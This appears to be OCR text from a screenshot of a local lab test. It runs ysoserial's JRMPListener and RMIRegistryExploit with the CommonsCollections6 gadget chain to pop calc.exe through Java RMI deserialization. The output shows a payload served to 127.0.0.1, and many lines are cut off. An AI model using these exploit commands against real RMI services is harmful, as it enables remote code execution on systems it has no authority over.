 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2486]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Pentest>cd Desktop
C:\Users\Pentest\Desktop>java -cp ysoserial.j
whoami
Exception in thread "main" java.rmi.Unexpecte
BadAttributeValueException: [foo=1]
at sun.rmi.registry.RegistryImpl_Stub
at ysoserial.exploit.RMIRegistryExplo
Caused by: BadAttributeValueException: [foo=1
at ysoserial.exploit.JRMPListener.doC
at ysoserial.exploit.JRMPListener.doM
at ysoserial.exploit.JRMPListener.run
at ysoserial.exploit.JRMPListener.mai
at sun.rmi.transport.StreamRemoteCall
at sun.rmi.transport.StreamRemoteCall
at sun.rmi.server.UnicastRef.invoke(U
... 2 more
C:\Users\Pentest\Desktop>
dows\system32\cmd.exe - java -cp ys tener 1099 CommonsCollections6 calc.exe
Windows [版本 10.0.19044.2
soft Corporation。保留所有权
Pentest>cd Desktop
Pentest\Desktop>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections
JRMP listener on 1099
ection from /127.0.0.1:49683
essage...
eturn with payload for obj [0:0:0, 0]
onnection